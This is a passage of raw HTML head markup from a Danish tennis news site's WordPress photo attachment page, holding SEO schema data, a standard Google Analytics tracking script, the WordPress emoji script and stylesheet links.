

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/348-billeder-fra-abs-125-aars-jubilaeum/img_3392/
body_size: 31079
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.tennisavisen.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>- Tennisavisen.dk</title>
	<link rel="canonical" href="https://www.tennisavisen.dk/348-billeder-fra-abs-125-aars-jubilaeum/img_3392/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.tennisavisen.dk/348-billeder-fra-abs-125-aars-jubilaeum/img_3392/","url":"https://www.tennisavisen.dk/348-billeder-fra-abs-125-aars-jubilaeum/img_3392/","name":"- Tennisavisen.dk","isPartOf":{"@id":"https://www.tennisavisen.dk/#website"},"primaryImageOfPage":{"@id":"https://www.tennisavisen.dk/348-billeder-fra-abs-125-aars-jubilaeum/img_3392/#primaryimage"},"image":{"@id":"https://www.tennisavisen.dk/348-billeder-fra-abs-125-aars-jubilaeum/img_3392/#primaryimage"},"thumbnailUrl":"https://www.tennisavisen.dk/wp-content/uploads/2014/08/IMG_3392.jpg","datePublished":"2014-08-28T14:05:10+00:00","breadcrumb":{"@id":"https://www.tennisavisen.dk/348-billeder-fra-abs-125-aars-jubilaeum/img_3392/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.tennisavisen.dk/348-billeder-fra-abs-125-aars-jubilaeum/img_3392/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/348-billeder-fra-abs-125-aars-jubilaeum/img_3392/#primaryimage","url":"https://www.tennisavisen.dk/wp-content/uploads/2014/08/IMG_3392.jpg","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2014/08/IMG_3392.jpg","width":2048,"height":1365},{"@type":"BreadcrumbList","@id":"https://www.tennisavisen.dk/348-billeder-fra-abs-125-aars-jubilaeum/img_3392/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.tennisavisen.dk/"},{"@type":"ListItem","position":2,"name":"348 billeder fra AB’s 125 års jubilæum","item":"https://www.tennisavisen.dk/348-billeder-fra-abs-125-aars-jubilaeum/"}]},{"@type":"WebSite","@id":"https://www.tennisavisen.dk/#website","url":"https://www.tennisavisen.dk/","name":"Tennisavisen.dk - Dansk tennis og international tennis","description":"Nyheder om tennis, debat om tennis og tennisbilleder. Tennisavisen.dk er Danmarks bedste digitale tennisunivers.","publisher":{"@id":"https://www.tennisavisen.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tennisavisen.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.tennisavisen.dk/#organization","name":"Tennisavisen","url":"https://www.tennisavisen.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/#/schema/logo/image/","url":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","width":512,"height":512,"caption":"Tennisavisen"},"image":{"@id":"https://www.tennisavisen.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Tennisavisen","https://x.com/Tennisavisen","https://www.instagram.com/tennisavisen/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Feed" href="https://www.tennisavisen.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo;-kommentar-feed" href="https://www.tennisavisen.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; -kommentar-feed" href="https://www.tennisavisen.dk/348-billeder-fra-abs-125-aars-jubilaeum/img_3392/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-23LT5ZYGFR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.tennisavisen.dk\/348-billeder-fra-abs-125-aars-jubilaeum\/img_3392\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-23LT5ZYGFR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-23LT5ZYGFR', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tennisavisen.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.tennisavisen.dk/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
